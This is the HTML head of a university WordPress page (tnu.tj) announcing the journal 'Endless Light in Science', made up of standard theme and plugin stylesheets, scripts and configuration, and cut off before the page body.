

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/
body_size: 29017
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>International scientific-practical journal &#8221;Endless Light in Science&#8221; &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/" hreflang="en" />
<link rel="alternate" href="https://tnu.tj/index.php/ru/mezhdunarodnyj-nauchnyj-zhurnal-endless-light-in-science/" hreflang="ru" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/02/2023-02-09_10-21-41.png" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/48359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/" />
<link rel='shortlink' href='https://tnu.tj/?p=48359' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Finternational-scientific-practical-journal-endless-light-in-science-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Finternational-scientific-practical-journal-endless-light-in-science-4%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
